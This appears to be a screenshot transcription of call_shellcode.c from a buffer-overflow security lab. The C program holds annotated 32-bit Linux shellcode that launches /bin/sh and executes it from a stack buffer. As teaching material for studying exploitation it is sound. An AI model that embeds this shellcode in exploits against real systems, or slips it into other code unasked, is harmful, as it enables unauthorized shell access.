 call_shellcode.c (~/Desktop/lab2) - gedit
Open
/* call_shellcode.c */
/* You can get this program from the lab’s website */
/* A program that launches a shell using shellcode */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char code[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
int main(int argc, char **argv)
{
char buf[sizeof(code)];
strcpy(buf, code);
((void(*)( ))buf)( );
}